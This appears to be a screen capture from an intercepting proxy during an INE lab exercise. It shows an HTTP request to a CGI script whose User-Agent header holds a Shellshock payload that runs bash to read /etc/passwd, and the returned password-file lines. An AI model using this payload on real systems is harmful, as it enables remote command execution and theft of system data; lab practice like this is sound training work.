 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo; echo; /bin/bash -c 'cat
/etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search 0 highlights